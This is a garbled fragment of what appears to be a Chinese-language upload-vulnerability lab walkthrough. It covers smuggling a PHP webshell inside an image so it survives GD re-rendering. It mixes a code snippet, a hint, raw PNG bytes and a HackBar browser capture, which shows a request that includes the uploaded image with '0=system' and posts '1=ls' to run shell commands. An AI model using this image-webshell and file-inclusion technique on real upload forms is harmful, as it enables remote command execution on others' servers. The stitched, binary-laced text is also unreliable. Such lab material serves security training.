 $im = imagecreatefromjpeg($upload_file);
$im = imagecreatefrompng($upload_file);
$im = imagecreatefromgif($upload_file);
点击查看 “提示”
目前很多网站都会对用户上传的图片再次压缩、裁剪等渲染操作，所以普通的图片马都难逃被渲染的悲剧，那么有没有
那种可以绕过渲染的图片呢？
�PNG IHDR ��� pHYs���+`IDATH�c\attachs hint.html imgs index.php upload
uploadX����s^7�����~_�}�'���
Inspector Max HacKBar Insane HacKBar HackBar Console Debugger Storage Network Style Editor Performance Memory Accessibility Application AdBlock DOM 2
Load URL http://localhost:30011/?0=system&file=./upload/996613198.png
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
1=ls